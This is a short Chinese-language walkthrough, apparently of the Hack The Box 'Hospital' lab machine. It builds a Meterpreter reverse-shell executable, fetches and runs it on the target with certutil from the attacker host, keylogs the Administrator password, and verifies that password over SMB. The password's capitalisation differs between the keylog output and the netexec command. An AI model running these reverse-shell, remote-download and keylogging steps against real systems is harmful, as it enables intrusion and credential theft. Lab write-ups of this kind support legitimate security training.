
msf生成马儿
┌──(root㉿7)-[~/htb/Machines/Hospital]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.16.63 LPORT=9999 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe
并进行监听
msf6 > use windows/x64/meterpreter/reverse_tcp
msf6 payload(windows/x64/meterpreter/reverse_tcp) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 payload(windows/x64/meterpreter/reverse_tcp) > set LPORT 9999
LPORT => 9999
msf6 payload(windows/x64/meterpreter/reverse_tcp) > exploit
[*] Payload Handler Started as Job 0
[*] Started reverse TCP handler on 0.0.0.0:9999
靶机下载马儿
PS C:\Users\drbrown.HOSPITAL\Desktop> certutil -f -split -urlcache http://10.10.16.63:8000/shell.exe
**** Online ****
0000 ...
1c00
CertUtil: -URLCache command completed successfully.
PS C:\Users\drbrown.HOSPITAL\Desktop> dir
Directory: C:\Users\drbrown.HOSPITAL\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/22/2025 5:10 PM 7168 shell.exe
-ar--- 5/21/2025 6:02 PM 34 user.txt
PS C:\Users\drbrown.HOSPITAL\Desktop> .\shell.exe
发现ie浏览器的进程

迁移过去抓一下键盘记录,发现密码Th3B3sth0sp1t4l9786!
meterpreter > migrate 3400
[*] Migrating from 9916 to 3400...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
administratorTh3B3sth0sp1
meterpreter > keyscan_dump
Dumping captured keystrokes...
t4l9786!
netexec验证一下

netexec smb 10.10.11.241 -u Administrator -p 'Th3B3stH0sp1t4l9786!'

evil-winrm登入Administrator